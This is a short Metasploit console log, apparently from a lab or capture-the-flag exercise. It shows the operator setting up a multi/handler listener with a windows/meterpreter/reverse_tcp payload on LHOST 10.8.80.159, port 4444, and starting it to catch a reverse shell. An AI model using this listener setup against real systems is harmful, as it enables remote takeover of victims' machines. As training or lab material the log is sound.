 msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.8.80.159
LHOST => 10.8.80.159
msf6 exploit(multi/handler) > show options

Module options (exploit/multi/handler):

   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------


Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     10.8.80.159      yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Wildcard Target


msf6 exploit(multi/handler) > run

[*] Started reverse TCP handler on 10.8.80.159:4444